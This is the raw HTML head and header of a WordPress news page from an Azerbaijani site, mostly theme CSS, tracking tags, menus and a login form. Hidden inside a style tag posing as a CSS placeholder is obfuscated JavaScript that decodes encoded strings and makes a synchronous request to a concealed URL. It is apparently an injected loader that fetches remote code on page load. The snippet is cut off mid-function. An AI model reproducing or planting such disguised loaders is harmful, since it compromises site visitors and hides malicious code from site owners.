a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-15979 single-format-standard wp-theme-Newspaper td-standard-pack parlament-seckilrin-qatilmaq-ucun-muracit-ednlrin-1202-nin-namizdliyi-tsdiqlnib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar ertəsi, Yanvar 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
